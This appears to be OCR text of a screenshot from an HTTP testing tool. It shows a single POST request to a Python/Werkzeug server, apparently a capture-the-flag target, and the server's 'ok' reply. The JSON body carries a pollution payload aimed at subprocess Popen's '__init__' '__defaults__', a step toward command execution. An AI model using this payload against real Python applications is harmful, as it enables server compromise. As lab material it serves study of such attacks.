 发送请求 强制 HTTPS 历史 </> 生成 Yaml 模板
Request 数据包扫描 热加载 构造请求
1 POST /?num=7&bol=True HTTP/1.1
2 Host ? : 112.6.51.212:32136
3 Cache-Control: max-age=0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/
avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.7
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.
36 (KHTML, like Gecko) Chrome/118.0.0.0 Safari/537.36
7 Referer: http://mitm/
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9
10 Content-Type: application/json
11
12 {
13 "exp" : ["Popen","__init__","__defaults__"]
14 }
15
16
Responses 2bytes / 32ms 美化 渲染 详情
1 HTTP/1.1 200 OK
2 Server: Werkzeug/2.2.2 Python/3.8.10
3 Date: Fri, 03 Nov 2023 15:13:48 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: close
6 Content-Length: 2
7
8 ok
远端地址:112.6.51.212:32136; 响
应时间:32ms; 总耗时:65ms; URL:h
ttp://112.6.51.212:32136/?num...